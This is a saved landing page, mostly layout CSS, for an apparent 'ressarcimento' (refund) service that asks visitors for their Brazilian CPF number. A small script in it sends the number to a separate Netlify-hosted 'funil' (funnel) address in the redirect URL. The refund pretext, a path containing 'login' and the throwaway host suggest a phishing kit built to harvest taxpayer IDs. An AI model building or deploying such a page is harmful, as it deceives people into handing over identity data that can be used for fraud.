.gpc_campos-erro{opacity:0;pointer-events:none;position:absolute;top:0;bottom:0;right:8px;padding:0;color:red;font-size:12px;-webkit-border-radius:4px;border-radius:4px;line-height:20px;width:28px;height:28px;margin:auto;text-align:center;-webkit-transition:all 100ms ease-out 75ms;-o-transition:all 100ms ease-out 75ms;transition:all 100ms ease-out 75ms;} .gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-erro{top:0;} .gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-erro, .gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-erro{top:0px;margin-top:-28px;} .gpc-e.e_formulario .c fieldset .gpc_campos-select .gpc_campos-erro{right:16px;} .gpc-e.e_formulario .c fieldset .gpc_campos-textarea.gpc_campos-error .gpc_campo{padding-right:44px;} @media all and (max-width:800px){  .gpc-e.e_formulario .c .gpc_botao *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:600;} }      #b_511304_1_170976406429980143{height:69.9792px;background-color:rgb(254,254,254);}#b_511304_1_170976406429980143 .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#e_511304_1_170976534352303594{height:35.5625px;width:98.8864px;left:-140.891px;top:15.2031px;}#e_511304_1_170976534352303594 .c{z-index:4;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_511304_1_170976534352303594 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:4;background-image:url("images/511304_1_170976534352303594.png"); background-repeat:no-repeat;display:block;}#e_511304_1_170977196370821701_d{height:58px;width:314px;left:813px;top:5.9792px;}#e_511304_1_170977196370821701_d .c{z-index:5;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_511304_1_170977196370821701_d .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:5;background-image:url("images/511304_1_170977196370821701_d.svg");background-size:314px 58px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#b_511304_1_65e8edd9343d5{height:812.962px;background-color:rgb(255,255,255);}#b_511304_1_65e8edd9343d5 .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#e_511304_1_170976421719801633{height:520.042px;width:719.644px;left:-135.931px;top:25.441px;}#e_511304_1_170976421719801633 .c{z-index:1;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_511304_1_170976421719801633 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:1;background-image:url("images/511304_1_170976421719801633.jpg"); background-repeat:no-repeat;display:block;}#e_511304_1_170976457869366595{height:564.5px;width:366.167px;left:703.375px;top:26.6875px;}#e_511304_1_170976457869366595 .c{z-index:3;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_511304_1_170976457869366595 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:1;background-image:url("images/511304_1_170976457869366595.svg");background-size:475px 1030px;background-position:-53px -99px;background-repeat:no-repeat;display:block;}#e_511304_1_170976495392279536{width:338px;left:717.438px;top:206.375px;height:575.625px;}#e_511304_1_170976495392279536 .c{z-index:6;}#e_511304_1_170976495392279536 fieldset{width:338px;left:0px;}#e_511304_1_170976495392279536 .gpc_botao{text-decoration:none;float:left;z-index:3;background-image:none;color:rgb(255,255,255);border:0px;font-size:16px;text-align:center;height:46.9844px;width:36.2049px;left:-566.215px;top:528.646px;border-radius:100px;}#e_511304_1_170976495392279536 .gpc_campo::placeholder{color:rgba(94,108,123,0.5);-webkit-text-fill-color:rgba(94,108,123,0.5);}#e_511304_1_170976495392279536 .gpc_campos .gpc_campos-titulo label{color:rgb(94,108,123)}#e_511304_1_170976495392279536 .gpc_campos-texto{color:rgb(94,108,123);}#e_511304_1_170976495392279536 .gpc_campos-input .gpc_campo{color:rgb(94,108,123);border-color:rgb(163,186,198);background-color:rgb(255,255,255);height:40.9896px;border-radius:4px;}#e_511304_1_170976495392279536 .c .gpc_botao span{background-color:rgb(255,255,255);}#e_511304_1_170976495392279536 .gpc_botao:hover span,#e_511304_1_170976495392279536 .gpc_botao:active span{background-color:#ffffff;}#e_511304_1_170976495392279536 .gpc_botao:hover,#e_511304_1_170976495392279536 .gpc_botao:active{color:#ffffff;}#e_511304_1_36386{width:468px;height:585px;left:652.438px;top:16.4375px;}#e_511304_1_36386 .c{z-index:2;opacity:1;border:0px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0) drop-shadow(rgb(151,151,151) 0px 0px 4px);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(255,255,255);background-position:50% 50%;background-repeat:no-repeat;}#e_511304_1_170977196370821701_m{height:58px;width:314px;left:813px;top:5.9792px;}#e_511304_1_170977196370821701 .c{z-index:5;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_511304_1_170977196370821701 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:5;background-image:url("images/511304_1_170977196370821701_d.svg");background-size:314px 58px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_511304_1_170977419090446661{width:304px;height:49px;left:734.438px;top:273.344px;}#e_511304_1_170977419090446661 .c{text-decoration:none;float:left;z-index:7;background-color:rgb(52,115,214);background-image:none;color:rgb(255,255,255);border:0px;font-size:16px;text-align:center;border-radius:82px;}#e_511304_1_170977419090446661:hover .c,#e_511304_1_170977419090446661:active .c{background-color:#1565c0;}#e_511304_1_170977419090446661:hover .c,#e_511304_1_170977419090446661:active .c{color:#ffffff;}</style><style id="css_mobile" type="text/css" media="(max-width: 800px)">#b_511304_1_170976406429980143 .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#b_511304_1_170976406429980143{height:68.1458px;background-color:rgb(254,254,254);background-image:none;}#e_511304_1_170976534352303594{height:36.5547px;width:101.638px;left:13.4792px;top:15.7916px;}#e_511304_1_170976534352303594 .c{z-index:4;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_511304_1_170976534352303594 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:4;background-image:url("images/511304_1_170976534352303594_1.png"); background-repeat:no-repeat;display:block;}#e_511304_1_170977196370821701_d{height:38px;width:187.996px;left:86.008px;top:616.516px;}#e_511304_1_170977196370821701_d{display:none;}#e_511304_1_170977196370821701 .c{z-index:5;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_511304_1_170977196370821701 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:5;background-image:url("images/511304_1_170977196370821701_d_1.svg");background-size:206px 38px;background-position:-14px 0px;background-repeat:no-repeat;display:block;}#b_511304_1_65e8edd9343d5 .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#b_511304_1_65e8edd9343d5{height:766.031px;background-color:rgb(255,255,255);background-image:none;}#e_511304_1_170976421719801633{height:245.708px;width:340px;left:10px;top:529px;}#e_511304_1_170976421719801633 .c{z-index:1;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_511304_1_170976421719801633 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:1;background-image:url("images/511304_1_170976421719801633_1.jpg"); background-repeat:no-repeat;display:block;}#e_511304_1_170976457869366595{height:536.047px;width:354px;left:3px;top:43.8438px;}#e_511304_1_170976457869366595 .c{z-index:3;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_511304_1_170976457869366595 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:1;background-image:url("images/511304_1_170976457869366595_1.svg");background-size:451px 978px;background-position:-48px -98px;background-repeat:no-repeat;display:block;}#e_511304_1_170976495392279536{width:314px;left:23px;top:208px;height:67px;}#e_511304_1_170976495392279536 .c{z-index:7;}#e_511304_1_170976495392279536 fieldset{width:314px;left:0px;}#e_511304_1_170976495392279536 .gpc_botao{text-decoration:none;float:left;z-index:3;background-image:none;color:rgb(255,255,255);border:0px;font-size:16px;text-align:center;height:36.7708px;width:36.6389px;left:267.362px;top:505.836px;border-radius:100px;}#e_511304_1_170976495392279536 .gpc_campo::placeholder{color:rgba(94,108,123,0.5);-webkit-text-fill-color:rgba(94,108,123,0.5);}#e_511304_1_170976495392279536 .gpc_campos .gpc_campos-titulo label{color:rgb(94,108,123)}#e_511304_1_170976495392279536 .gpc_campos-texto{color:rgb(94,108,123);}#e_511304_1_170976495392279536 .gpc_campos-input .gpc_campo{color:rgb(94,108,123);border-color:rgb(163,186,198);background-color:rgb(255,255,255);height:40.9896px;border-radius:4px;}#e_511304_1_170976495392279536 .c .gpc_botao span{background-color:undefined;}#e_511304_1_170976495392279536 .gpc_botao:hover span,#e_511304_1_170976495392279536 .gpc_botao:active span{background-color:#ffffff;}#e_511304_1_170976495392279536 .gpc_botao:hover,#e_511304_1_170976495392279536 .gpc_botao:active{color:#ffffff;}#e_511304_1_36386{width:360px;height:574px;left:0px;top:29.8542px;}#e_511304_1_36386 .c{z-index:2;opacity:1;border:0px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0) drop-shadow(rgb(151,151,151) 0px 0px 4px);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(255,255,255);background-position:50% 50%;background-repeat:no-repeat;}#e_511304_1_170977196370821701_m{height:38px;width:187.996px;left:86.008px;top:616.516px;}#e_511304_1_170977196370821701_m .c{z-index:5;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_511304_1_170977196370821701_m .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:5;background-image:url("images/511304_1_170977196370821701_d_1.svg");background-size:206px 38px;background-position:-14px 0px;background-repeat:no-repeat;display:block;}#e_511304_1_170977419090446661{width:311.962px;height:48.9931px;left:24.019px;top:274.983px;}#e_511304_1_170977419090446661 .c{text-decoration:none;float:left;z-index:6;background-color:rgb(21,101,192);background-image:none;color:rgb(255,255,255);border:0px;font-size:16px;text-align:center;border-radius:82px;}#e_511304_1_170977419090446661:hover .c,#e_511304_1_170977419090446661:active .c{background-color:#1565c0;}#e_511304_1_170977419090446661:hover .c,#e_511304_1_170977419090446661:active .c{color:#ffffff;}</style><link rel="dns-prefetch preconnect" href="https://cdn.greatsoftwares.com.br/" crossorigin=""><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin=""><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin=""><link rel="dns-prefetch preconnect" href="https://www.greatpages.com.br/" crossorigin=""><link type="text/css" href="css/css.css" rel="stylesheet"><script type="text/javascript" src="js.js.download" defer=""></script><script id="gp_analytics" type="text/javascript" src="saved_resource" defer=""></script></head>
    
    <body class="">
        <section id="reimacaco"> <div id="carregando"></div><div class="d-flex justify-content-center">
            <div class="spinner-border" role="status">
            </div>
        </div></section>
        <style id="testecarregando">
            #carregando {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(255, 255, 255, 0.699);
            justify-content: center;
            align-items: center;
            z-index: 9994;
        }
    
        #reimacaco {display: none; justify-content: center;}
    
        .spinner-border {
            color: #1565c0;
            padding: 25px;
            border-width: 4px;
            z-index: 9999;
            display: flex;
            top: 20px;
            position: absolute;    
        } 
        @media screen and (max-width: 767px) {
    .spinner-border {
        /* Estilos específicos para dispositivos móveis */
        top: 351px;
        /* Adicione outros estilos específicos para dispositivos móveis, se necessário */
    }
    }
    
    @media screen and (min-width: 768px) {
    .spinner-border {
        top: 307px;
    }
    }
    
    //* Oculta em dispositivos móveis */
    @media (max-width: 767px) {
      .esconder_desktop {
        display: none !important;
      }
    }
    
    /* Oculta em desktops */
    @media (min-width: 768px) {
      .esconder_desktop {
        display: none !important;
      }
    }
    
    /* Mostra o elemento quando display é flexível */
    .esconder_desktop.display-flex {
      display: flex !important;
    }
    
    
        </style>
        <div id="site"><div id="b_511304_1_170976406429980143" class="gpc-b "><div class="gpc-b_sobreposicao"></div><div class="centralizar"><div id="e_511304_1_170976534352303594" class="gpc-e e_imagem dd dm e_511304_1_170976534352303594"><div class="c imagem e_imagem"><div class="imagem_fundo"></div></div></div><div id="e_511304_1_170977196370821701_d" class="gpc-e e_imagem dd e_511304_1_170977196370821701"><div class="c imagem e_imagem"><div class="imagem_fundo"></div></div></div></div></div><div id="b_511304_1_65e8edd9343d5" class="gpc-b "><div class="gpc-b_sobreposicao"></div><div class="centralizar"><div id="e_511304_1_170976421719801633" class="gpc-e e_imagem esconder_mobile dd e_511304_1_170976421719801633"><div class="c imagem e_imagem"><div class="imagem_fundo"></div></div></div><div id="e_511304_1_170976457869366595" class="gpc-e e_imagem dd dm e_511304_1_170976457869366595"><div class="c imagem e_imagem"><div class="imagem_fundo"></div></div></div><div id="e_511304_1_170976495392279536" class="gpc-e e_formulario dd dm e_511304_1_170976495392279536"><form class="c e_formulario"><fieldset><div class="gpc_campos gpc_campos-input gpc_campos-100"><div class="gpc_campos-titulo esconder"><label for="input_511304_1_170976495392279536"><span><em>*</em>Digite seu CPF</span><span class="gpc_campos-titulo_descricao icone-informacao gtt-baixo esconder" data-gtt=""></span></label></div><div class="gpc_campos-campo"><input id="input_511304_1_170976495392279536" name="input_511304_1_170976495392279536-digite-seu-cpf" type="text" placeholder="* Digite seu CPF" class="gpc_campo cpf obrigatorio" value=""><div class="gpc_campos-erro icone_bold-aviso gtt-esquerda" data-gtt=""></div></div><div class="gpc_campos-texto"></div></div></fieldset><div data-onclick="" class="gpc_botao borda_igual e_formulario ativo ui-resizable ui-draggable-dragging ui-resizable-autohide ui-draggable ui-draggable-handle" gpc-mensagem_parabens="Consultando.." gpc-link=""><span>.</span></div></form></div><div id="e_511304_1_36386" class="gpc-e e_caixa dd dm e_511304_1_36386"><div class="c borda_igual e_caixa"></div></div><div id="e_511304_1_170977196370821701_m" ll_src="https://cdn.greatpages.com.br/lions-class.pages.net.br-aaskdlogin/1710044903/imagens/desktop/511304_1_170977196370821701_d.svg" ll_src_mobile="https://cdn.greatpages.com.br/lions-class.pages.net.br-aaskdlogin/1710044903/imagens/mobile/511304_1_170977196370821701_d.svg" class="gpc-e e_imagem dm dm e_511304_1_170977196370821701 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_511304_1_170977419090446661" class="gpc-e e_botao dd dm e_511304_1_170977419090446661"><a class="c borda_igual e_botao" onclick="consultarCPF()">Continuar</a></div></div></div></div>
<script>
    function consultarCPF() {
        var cpf = document.getElementById('input_511304_1_170976495392279536').value;
        if (cpf) {
            // Remove pontos e traços do CPF
            var cpfFormatado = cpf.replace(/\D/g, '');

            if (cpfFormatado.length === 11) {
                // Redireciona para o index.php com o CPF como parâmetro na URL
                window.location.href = 'https://ressarcimento-nacional.netlify.app/funil/?cpf=' + encodeURIComponent(cpfFormatado);
            } else {
                alert('Por favor, insira um CPF válido.');
            }
        } else {
            alert('Por favor, insira um CPF.');
        }
    }
</script>

<script>
    // Função para prevenir o envio do formulário quando a tecla Enter é pressionada
    function bloquearEnvioEnter(event) {
        if (event.key === 'Enter') {
            event.preventDefault();
        }
    }

    // Adicionar um ouvinte de evento 'keypress' para cada campo do formulário
    document.querySelectorAll('form input, form select, form textarea').forEach(element => {
        element.addEventListener('keypress', bloquearEnvioEnter);
    });
</script>


</body></html>
</file>
<file: login/css/css.css>
.icone_bold-aviso{background-repeat:no-repeat;background-image:url([data-uri]);background-position:center;filter:invert(26%) sepia(51%) saturate(2878%) hue-rotate(346deg) brightness(104%) contrast(97%)}.icone-fechar{background-repeat:no-repeat;background-image:url([data-uri]);background-position:center;filter:brightness(52%)}.gpc_modal_popup{max-width:960px;max-height:960px;min-width:175px;min-height:175px}.gpc_modal_popup-topo{float:left;width:100%;position:relative}.gpc_modal_popup-centro{overflow:auto;width:100%;height:100%;position:relative}.gpc_modal_popup-topo-fechar{position:absolute;top:8px;padding:14px;color:rgba(0,0,0,.54);font-size:20px;line-height:18px;text-decoration:none;right:8px;cursor:pointer;z-index:1000;height:14px;width:14px}.gpc_modal_popup-fundo-fechar{position:absolute;top:18px;right:18px;padding:14px 19px;color:rgba(255,255,255,.74);font-size:18px;line-height:18px;text-decoration:none;cursor:pointer}.gpc_modal_popup-fundo-fechar:hover{color:#fff;filter:brightness(86%)}.float-left{float:left}.float-right{float:right}.position-relative{position:relative;left:0;bottom:0}.position-absolute{position:absolute;left:0;bottom:0}.margin-right{margin-right:5px}.margin-left{margin-left:5px}.margin-top{margin-top:18px}.margin-top2{margin-top:4px}.mostrar_na_impressao{display:none}.esconder-mensagem{display:none}.esconder-configuracoes{display:none}.mostrar{display:block}.esconder{display:none}.gloading_barra_carregando{opacity:1;-moz-opacity:1;filter:alpha(opacity=100);-ms-filter:"alpha(Opacity=100)";position:absolute;width:100%;height:3px;top:0;overflow:hidden;width:100%;z-index:3000;position:fixed;height:3px;background-color:rgba(0,0,0,.14);z-index:3000;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out}.gloading_barra_carregando:before{content:'';position:absolute;height:100%;background-color:rgba(59,120,231,.87);animation:carregando_barra_before 1.5s infinite ease-out}.gloading_barra_carregando:after{content:'';position:absolute;height:100%;background-color:rgba(59,120,231,.87);animation:carregando_barra_after 1.5s infinite ease-in}@keyframes carregando_barra_before{0%{left:-100%;width:100%}100%{left:100%;width:10%}}@-moz-keyframes carregando_barra_before{0%{left:-100%;width:100%}100%{left:100%;width:10%}}@-webkit-keyframes carregando_barra_before{0%{left:-100%;width:100%}100%{left:100%;width:10%}}@keyframes carregando_barra_after{0%{left:-150%;width:100%}100%{left:100%;width:10%}}@-moz-keyframes carregando_barra_after{0%{left:-150%;width:100%}100%{left:100%;width:10%}}@-webkit-keyframes carregando_barra_after{0%{left:-150%;width:100%}100%{left:100%;width:10%}}.gloading_tela_carregando{opacity:1;-moz-opacity:1;filter:alpha(opacity=100);-ms-filter:"alpha(Opacity=100)";width:100%;height:100%;position:fixed;top:0;left:0;background:rgba(0,0,0,.84);-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;z-index:100000}.gloading_tela_carregando span{border-radius:50%;-webkit-border-radius:50%;width:60px;height:60px;border:3px solid rgba(255,255,255,.12);border-top-color:rgba(255,255,255,.44);-webkit-animation:gloading_tela_carregando_efeito 1s infinite linear;animation:gloading_tela_carregando_efeito 1s infinite linear;margin:auto;position:absolute;top:0;left:0;right:0;bottom:0;z-index:100000}@-webkit-keyframes gloading_tela_carregando_efeito{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes gloading_tela_carregando_efeito{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.admin_campos-check{min-height:initial;padding-bottom:24px}.admin_campos-check .admin_auxiliar{display:none;padding-left:30px}.admin_campos-check.admin_campos-error .admin_auxiliar{display:block}.admin_campos-check .admin_campos-texto{width:100%;float:left;margin-right:5%}.admin_campos-check .admin_campos-texto-titulo{color:rgba(0,0,0,.87);font-size:16px;line-height:19px;width:100%;float:left;margin-bottom:5px}.admin_campos-check .admin_campos-texto-descricao{color:rgba(0,0,0,.54);font-size:13px;line-height:18px;width:100%;float:left}.admin_campos-check .admin_campos-campo{width:100%;float:left;margin-top:12px}.admin_campos-check .admin_campos-campo .checks .informacao{padding:0 0 8px!important}.admin_campos-check .admin_campos-campo .checks .informacao-controle{margin-bottom:0!important}.admin_campos-check .admin_campos-campo .check{float:left;width:100%;margin-bottom:8px}.admin_campos-check .admin_campos-campo .check .check-texto{float:left;min-width:220px;width:-webkit-calc(100% - 35px);width:-moz-calc(100% - 35px);width:calc(100% - 35px)}.admin_campos-check .admin_campos-campo .check .check-texto-titulo{font-size:16px;margin-bottom:4px;cursor:pointer;color:rgba(0,0,0,.87);overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;width:100%;float:left}.admin_campos-check .admin_campos-campo .check .check-texto-descricao{font-size:14px;line-height:20px;cursor:pointer;color:rgba(0,0,0,.54);overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;width:100%;float:left}.admin_campos-check .admin_campos-campo .check .check-texto-editar{width:-webkit-calc(100% - 113px);width:-moz-calc(100% - 113px);width:calc(100% - 113px)}.admin_campos-check .admin_campos-campo .check .check-editar{float:left;width:80px}.admin_campos-check .admin_campos-campo .check .check-editar .editar_check,.admin_campos-check .admin_campos-campo .check .check-editar .remover_check{cursor:pointer;margin:0 4px;line-height:22px;float:left;width:22px;text-align:center;font-size:14px;padding:4px;-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out}.admin_campos-check .admin_campos-campo .check .check-editar .editar_check:hover,.admin_campos-check .admin_campos-campo .check .check-editar .remover_check:hover{background:rgba(0,0,0,.07)}.admin_campos-check .admin_campos-campo .check .check-borda{float:left;cursor:pointer;width:14px;height:14px;margin-right:12px;border:2px solid rgba(0,0,0,.54);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.admin_campos-check .admin_campos-campo .check .check-borda_efeito{-webkit-animation:check-efeito .2s linear forwards;animation:check-efeito .2s linear forwards}.admin_campos-check .admin_campos-campo .check_selecionado .check-borda{border-color:#337ab7}@keyframes check-efeito{0%{-webkit-box-shadow:0 0 0 1px transparent;box-shadow:0 0 0 1px transparent}50%{-webkit-box-shadow:0 0 0 15px rgba(0,0,0,.1);box-shadow:0 0 0 15px rgba(0,0,0,.1)}100%{-webkit-box-shadow:0 0 0 15px transparent;box-shadow:0 0 0 15px transparent}}@-moz-keyframes check-efeito{0%{box-shadow:0 0 0 1px transparent}50%{box-shadow:0 0 0 15px rgba(0,0,0,.1)}100%{box-shadow:0 0 0 15px transparent}}@-webkit-keyframes check-efeito{0%{-webkit-box-shadow:0 0 0 1px transparent;box-shadow:0 0 0 1px transparent}50%{-webkit-box-shadow:0 0 0 15px rgba(0,0,0,.1);box-shadow:0 0 0 15px rgba(0,0,0,.1)}100%{-webkit-box-shadow:0 0 0 15px transparent;box-shadow:0 0 0 15px transparent}}.admin_campos-check .admin_campos-campo .check .check-borda-bolinha{float:left;width:14px;background:#fff;height:14px;-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.admin_campos-check .admin_campos-campo .check_selecionado .check-borda-bolinha{text-align:center;font-size:11px;line-height:14px;color:#337ab7;-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);font-family:"font awesome 5 pro";font-display:auto;font-style:normal;font-weight:400;src:url(../fonts/fa-regular-400.eot);src:url(../fonts/fa-regular-400.eot#iefix) format("embedded-opentype"),url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.woff) format("woff"),url(../fonts/fa-regular-400.ttf) format("truetype"),url(../images/fa-regular-400.svg#FontAwesome5Pro) format("svg")}.admin_campos-check .admin_campos-campo .check_selecionado .check-borda-bolinha:before{content:'\f00c'}.admin_campos-disabled .check,.admin_campos-check .check.check_desativado{color:rgba(0,0,0,.54);pointer-events:none}.admin_campos-disabled .check-texto,.admin_campos-check .admin_campos-campo .check.check_desativado .check-texto{color:rgba(0,0,0,.38)}.admin_campos-disabled.admin_campos-check .admin_campos-campo .check .check-borda,.admin_campos-check .admin_campos-campo .check.check_desativado .check-borda{border:2px solid rgba(0,0,0,.14);background-color:rgba(0,0,0,.07)}.admin_campos-check .admin_campos-check-adicionar{margin-top:12px}.body_bloquear{width:100%;height:100%;overflow-y:scroll;overflow-x:hidden;position:fixed;top:0;left:0;bottom:0;right:0}.gm{width:94%;min-width:300px;max-width:600px;overflow:hidden;position:absolute;background-color:#fff;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-webkit-box-shadow:0 4px 15px 2px rgba(0,0,0,.35);box-shadow:0 4px 15px 2px rgba(0,0,0,.35);margin:0 auto;left:0;right:0}.gm_efeitos{-webkit-transition:all 100ms ease;-moz-transition:all 100ms ease;-ms-transition:all 100ms ease;-o-transition:all 100ms ease;transition:all 100ms ease}.gm_pulsar{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01);-ms-transform:scale(1.01)}.gm_esconder{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";position:fixed}.gm_fundo{width:100%;height:100%;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";position:fixed;top:0;left:0;background:rgba(30,41,51,.45);-webkit-transition:all 100ms ease;-moz-transition:all 100ms ease;-ms-transition:all 100ms ease;-o-transition:all 100ms ease;transition:all 100ms ease}.gm_fundo_ativo{opacity:1;-moz-opacity:1;filter:alpha(opacity=100);-ms-filter:"alpha(Opacity=100)"}#gpc-lgpd{min-width:345px;position:fixed;margin:0 auto;left:0;right:0;z-index:999999999;-webkit-box-shadow:rgb(0 0 0/14%) 0 -3px 4px 2px;box-shadow:rgb(0 0 0/14%) 0 -3px 4px 2px;max-width:960px;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 3px 17px rgb(0 0 0/15%);box-shadow:0 3px 17px rgb(0 0 0/15%);border-radius:6px;padding:24px 44px 24px 36px;display:-ms-grid;display:grid;grid-auto-flow:column;grid-gap:12px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;font-family:roboto;font-weight:400;font-style:normal}#gpc-lgpd.botoes{-ms-grid-columns:minmax(280px,80%) 258px;grid-template-columns:minmax(280px,80%) 258px}#gpc-lgpd.botao{-ms-grid-columns:minmax(280px,85%) 140px;grid-template-columns:minmax(280px,85%) 140px}#gpc-lgpd.posicionar,#gpc-lgpd_editar.posicionar{bottom:-300px}#gpc-lgpd.posicionado,#gpc-lgpd_editar.posicionado{bottom:12px}#gpc-lgpd_fechar{background-repeat:no-repeat;background-image:url([data-uri]);-webkit-filter:invert(30%) sepia(0%) saturate(0%) hue-rotate(0deg) brightness(100%) contrast(100%);filter:invert(30%) sepia(0%) saturate(0%) hue-rotate(0deg) brightness(100%) contrast(100%);background-position:center;background-size:20px;position:absolute;top:0;bottom:0;margin:auto 0;right:8px;border-radius:50%;width:16px;height:16px;padding:8px;cursor:pointer;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#gpc-lgpd_fechar:hover{-webkit-filter:invert(50%) sepia(0%) saturate(0%) hue-rotate(0deg) brightness(100%) contrast(100%);filter:invert(50%) sepia(0%) saturate(0%) hue-rotate(0deg) brightness(100%) contrast(100%)}#gpc-lgpd_editar{cursor:pointer;z-index:10000;position:fixed;background-image:url([data-uri]);background-position:center center;background-repeat:no-repeat;width:24px;height:24px;padding:8px;border-radius:24px;-webkit-box-shadow:rgb(0 0 0/9%) 0 1px 4px 2px;box-shadow:rgb(0 0 0/9%) 0 1px 4px 2px;bottom:12px;left:12px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}#gpc-lgpd_editar.gpc-lgpd-cor_ffffff{background-image:url([data-uri])}#gpc-lgpd_texto{font-size:15px;line-height:20px;text-align:left;margin:auto 0;-ms-grid-column:1;-ms-grid-column-span:1;grid-column:1/2;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#gpc-lgpd_botoes{margin:auto;-ms-grid-column:2;grid-column:2/2;text-align:center}.gpc-lgpd_botoes-botao{padding:12px 